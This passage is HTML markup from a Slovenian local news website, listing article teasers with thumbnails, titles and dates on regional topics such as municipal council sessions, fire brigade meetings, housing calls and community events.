                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
